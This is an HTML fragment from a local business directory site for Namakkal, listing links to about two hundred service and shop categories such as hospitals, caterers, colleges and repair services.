																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Nature-Cure" title="Nature Cure in Namakkal">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cracker-Business" title="Cracker Business in Namakkal">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/auto-care" title="Auto care in Namakkal">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Automobiles" title="Automobiles in Namakkal">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/B2B" title="B2B in Namakkal">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Baby-Care" title="Baby Care in Namakkal">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Banquets" title="Banquets in Namakkal">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Books" title="Books in Namakkal">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bus" title="Bus in Namakkal">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Namakkal">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Caterers" title="Caterers in Namakkal">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Chemists" title="Chemists in Namakkal">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Courier-service" title="Courier service in Namakkal">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Daily-Needs" title="Daily Needs in Namakkal">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dance-&-Music" title="Dance & Music in Namakkal">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Doctor" title="Doctor in Namakkal">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Event-Organizer" title="Event Organizer in Namakkal">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Flowers-shop" title="Flowers shop in Namakkal">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Improvements" title="Home Improvements in Namakkal">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hospitals" title="Hospitals in Namakkal">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hotels" title="Hotels in Namakkal">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Industrial-Products" title="Industrial Products in Namakkal">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Insurance" title="Insurance in Namakkal">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Internet" title="Internet in Namakkal">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Jobs" title="Jobs in Namakkal">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Labs" title="Labs in Namakkal">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Language-Classes" title="Language Classes in Namakkal">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Medical" title="Medical in Namakkal">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Modular-Kitchen" title="Modular Kitchen in Namakkal">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Movie-Theatre" title="Movie Theatre in Namakkal">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/On-Demand-Service" title="On Demand Service in Namakkal">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Packers-And-Movers" title="Packers And Movers in Namakkal">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pest-Control" title="Pest Control in Namakkal">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Namakkal">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Play-School" title="Play School in Namakkal">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Repairs" title="Repairs in Namakkal">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Shop-Online" title="Shop Online in Namakkal">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Security-Services" title="Security Services in Namakkal">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Shopping" title="Shopping in Namakkal">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sports-Goods" title="Sports Goods in Namakkal">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Transporters" title="Transporters in Namakkal">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Travel" title="Travel in Namakkal">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Wedding" title="Wedding in Namakkal">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Wine-Shop" title="Wine Shop in Namakkal">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Services" title="Services in Namakkal">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/B2B-Suppliers" title="B2B Suppliers in Namakkal">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Community" title="Community in Namakkal">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Software-Company" title="Software Company in Namakkal">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Acupuncture-Therapists" title="Acupuncture Therapists in Namakkal">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Audiologists" title="Audiologists in Namakkal">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bariatric-Surgeons" title="Bariatric Surgeons in Namakkal">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Breast-Specialists" title="Breast Specialists in Namakkal">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cardiac-Surgeons" title="Cardiac Surgeons in Namakkal">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cardiologists" title="Cardiologists in Namakkal">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Chiropractors" title="Chiropractors in Namakkal">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Clinical-Nutritionists" title="Clinical Nutritionists in Namakkal">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cosmetologists" title="Cosmetologists in Namakkal">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dental-clinic" title="Dental clinic in Namakkal">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dermatosurgeons" title="Dermatosurgeons in Namakkal">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Diabetologists" title="Diabetologists in Namakkal">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Interior-Designer" title="Interior Designer in Namakkal">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Personals" title="Personals in Namakkal">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sports-Coach" title="Sports Coach in Namakkal">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Assured-Products-&-Services" title="Assured Products & Services in Namakkal">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cars" title="Cars in Namakkal">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bikes" title="Bikes in Namakkal">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Furniture-&-Decor" title="Furniture & Decor in Namakkal">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electronics-&-Appliances" title="Electronics & Appliances in Namakkal">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Events" title="Events in Namakkal">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Matrimonial" title="Matrimonial in Namakkal">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/MORE-SERVICES" title="MORE SERVICES in Namakkal">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Astrology-&-Devotional" title="Astrology & Devotional in Namakkal">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Commercial-Services" title="Commercial Services in Namakkal">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Healthcare-Services" title="Healthcare Services in Namakkal">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Rental-Services" title="Rental Services in Namakkal">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Namakkal">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Repairs-&-Servicing" title="Repairs & Servicing in Namakkal">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Service" title="Home Service in Namakkal">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Business-Opportunities" title="Business Opportunities in Namakkal">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Financial-Services" title="Financial Services in Namakkal">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Event-Services" title="Event Services in Namakkal">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Travel--Agency" title="Travel  Agency in Namakkal">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Namakkal">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-&-Wellness" title="Beauty & Wellness in Namakkal">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Education" title="Education in Namakkal">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Namakkal">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/PUMA" title="PUMA in Namakkal">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sports-garments" title="Sports garments in Namakkal">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/School-note-books" title="School note books in Namakkal">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Job-consultant" title="Job consultant in Namakkal">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Readymix-concrete" title="Readymix concrete in Namakkal">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Construction-Company" title="Construction Company in Namakkal">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Water-supply" title="Water supply in Namakkal">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Digital-works" title="Digital works in Namakkal">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Catering-services" title="Catering services in Namakkal">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dresses" title="Dresses in Namakkal">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Training-Institute" title="Training Institute in Namakkal">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Academy" title="Academy in Namakkal">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cell-Phone-Store" title="Cell Phone Store in Namakkal">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/spoken-English" title="Spoken English in Namakkal">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Call-Taxi" title="Call Taxi in Namakkal">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Photography-and-Videography" title="Photography and Videography in Namakkal">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Service" title="Car Service in Namakkal">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Manufacturing" title="Manufacturing in Namakkal">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Internships" title="Internships in Namakkal">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Aquarium" title="Aquarium in Namakkal">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Manufactures" title="Manufactures in Namakkal">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bank" title="Bank in Namakkal">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Welding" title="Welding in Namakkal">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mill" title="Mill in Namakkal">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Public-Service" title="Public Service in Namakkal">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Marketing" title="Marketing in Namakkal">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/water" title="Water in Namakkal">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tourism" title="Tourism in Namakkal">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Food-Companies" title="Food Companies in Namakkal">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Computer" title="Computer in Namakkal">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Consultants" title="Consultants in Namakkal">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Health-&-Beauty" title="Health & Beauty in Namakkal">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty" title="Beauty in Namakkal">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/health" title="Health in Namakkal">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Architect" title="Architect in Namakkal">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Plastic" title="Plastic in Namakkal">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gifts-&-Crafts" title="Gifts & Crafts in Namakkal">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Company" title="Company in Namakkal">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/pawn-broker" title="Pawn broker in Namakkal">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Namakkal">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Agriculture" title="Agriculture in Namakkal">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Airlines" title="Airlines in Namakkal">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Building-Materials" title="Building Materials in Namakkal">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gas" title="Gas in Namakkal">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Optical" title="Optical in Namakkal">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Milk" title="Milk in Namakkal">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Courier-and-Delivery" title="Courier and Delivery in Namakkal">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Chemical" title="Chemical in Namakkal">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cosmetics" title="Cosmetics in Namakkal">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Acting-Drivers" title="Acting Drivers in Namakkal">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Church" title="Church in Namakkal">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pet-shop" title="Pet shop in Namakkal">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Lodges" title="Lodges in Namakkal">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Loans" title="Loans in Namakkal">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Government" title="Government in Namakkal">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Printing" title="Printing in Namakkal">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hardware-Stores" title="Hardware Stores in Namakkal">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Carpenters" title="Carpenters in Namakkal">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/painters" title="Painters in Namakkal">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pharmacy" title="Pharmacy in Namakkal">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Reporter" title="Reporter in Namakkal">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/leather" title="Leather in Namakkal">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Media" title="Media in Namakkal">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/News-Paper" title="News Paper in Namakkal">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/swimming-pool" title="Swimming pool in Namakkal">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Computer-Security-Services" title="Computer Security Services in Namakkal">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cyber-Security" title="Cyber Security in Namakkal">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Computer-Training-Institute" title="Computer Training Institute in Namakkal">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/University" title="University in Namakkal">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-Parlour-Services" title="Beauty Parlour Services in Namakkal">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/AC-Services" title="AC Services in Namakkal">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pest-Control-Services" title="Pest Control Services in Namakkal">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Namakkal">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Health-Club" title="Health Club in Namakkal">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/bar" title="Bar in Namakkal">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Marriage-Consultant" title="Marriage Consultant in Namakkal">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Food-Processing-Company" title="Food Processing Company in Namakkal">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Stock-Broker" title="Stock Broker in Namakkal">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Airport" title="Airport in Namakkal">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Homeopathy-Clinic" title="Homeopathy Clinic in Namakkal">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coffee-shop" title="Coffee shop in Namakkal">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Health-Care-Services" title="Home Health Care Services in Namakkal">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Surgeon" title="Surgeon in Namakkal">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Advertising-Agency" title="Advertising Agency in Namakkal">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coworking-space" title="Coworking space in Namakkal">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Vastu-consultant" title="Vastu consultant in Namakkal">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Astrologer" title="Astrologer in Namakkal">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Architectural-designer" title="Architectural designer in Namakkal">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Villa" title="Villa in Namakkal">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Guest-house" title="Guest house in Namakkal">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Market" title="Market in Namakkal">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Wash" title="Car Wash in Namakkal">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electric-Vehicles" title="Electric Vehicles in Namakkal">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bicycle-store" title="Bicycle store in Namakkal">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Watch-Store" title="Watch Store in Namakkal">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Abbey" title="Abbey in Namakkal">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/share-market" title="Share market in Namakkal">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Share-Trading" title="Share Trading in Namakkal">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Namakkal">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Art-gallery" title="Art gallery in Namakkal">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Accountant" title="Accountant in Namakkal">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sexologist" title="Sexologist in Namakkal">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Rehabilitation-center" title="Rehabilitation center in Namakkal">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ashram" title="Ashram in Namakkal">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Youth-organization" title="Youth organization in Namakkal">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Volunteer-organization" title="Volunteer organization in Namakkal">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Orphanage" title="Orphanage in Namakkal">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Private-university" title="Private university in Namakkal">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/GPS-supplier" title="GPS supplier in Namakkal">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Decors" title="Car Decors in Namakkal">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Diagnostic-Centre" title="Diagnostic Centre in Namakkal">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Arts-and-Science-College" title="Arts and Science College in Namakkal">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Engineering-College" title="Engineering College in Namakkal">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Police-Station" title="Police Station in Namakkal">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tea-Shop" title="Tea Shop in Namakkal">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Stationery-Shop" title="Stationery Shop in Namakkal">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Poultry-Farm" title="Poultry Farm in Namakkal">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Milk-Depot" title="Milk Depot in Namakkal">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Furniture-store" title="Furniture store in Namakkal">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/food-delivery" title="Food delivery in Namakkal">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Shopping-mall" title="Shopping mall in Namakkal">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Dealer" title="Car Dealer in Namakkal">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-Parlour" title="Beauty Parlour in Namakkal">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Factory" title="Factory in Namakkal">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Namakkal">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Massage-therapist" title="Massage therapist in Namakkal">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/spa" title="Spa in Namakkal">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Clothing-Store" title="Clothing Store in Namakkal">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Store" title="Store in Namakkal">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ice-cream-shop" title="Ice cream shop in Namakkal">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Transportation-Service" title="Transportation Service in Namakkal">Transportation Service</a> /</span>

